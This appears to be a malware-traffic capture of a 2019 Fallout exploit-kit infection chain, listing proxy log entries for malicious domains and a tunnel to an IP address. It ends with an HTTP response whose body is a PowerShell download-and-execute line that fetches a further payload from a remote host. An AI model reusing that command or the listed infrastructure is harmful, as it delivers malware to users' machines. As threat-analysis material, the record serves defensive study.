 Clusters Tags Date
Fallout exploit-kit Fallout 160xxx Undefined Keitaro Malvertising RevenueHits DEU PowerEnum DanaBot 4 UndefinedDrop 2019-06-06
172 nginx GET 302 HTTP bitdesk.online /yKbM5n 0
173 nginx GET 200 HTTPS guyspride.com /Peloruses_embowing/Sdrx/dishwiper-lavadero.asp 5,213
174 nginx GET 200 HTTPS guyspride.com /trypaneid-Galanga/01_09_2006/recement.phtml 28,678
175 nginx POST 200 HTTPS guyspride.com /4Ts0n/voly/1995-01-17/8sn.aspx 7,296
176 nginx POST 200 HTTPS guyspride.com /59t/Po7F/nmI 28,696
177 nginx GET 200 HTTPS guyspride.com /1955-03-20/1121.jsp?3ZrN=Zombiisms_Fieldie 35,125
192 nginx GET 200 HTTP guyspride.com /OnVF/Heinesque_recliners_Latten?KCcZ=bursaries-posologic-oligae... 104
193 CONN... 200 HTTP Tunnel to 185.203.117.63:443 586
GET http://guyspride.com/OnVF/Heinesque_recliners_Latten?KCcZ=bursaries-posologic-
oligaemia HTTP/1.1
User-Agent: sENB2a36p61HSKES
Host: guyspride.com
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 06 Jun 2019 16:31:27 GMT
Content-Type: application/octet-stream
Content-Length: 104
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods: *
Access-Control-Allow-Headers: *
Accept-Ranges: none
X-Cache: MISS from lux-04-08-02
X-Cache-Lookup: MISS from lux-04-08-02:0
Via: 1.1 lux-04-08-02 (squid/3.5.27)
Connection: close
IEX (New-Object Net.WebClient).DownloadString('https://analiticap.info:443/chkesosod/downs/sByeHbpyji');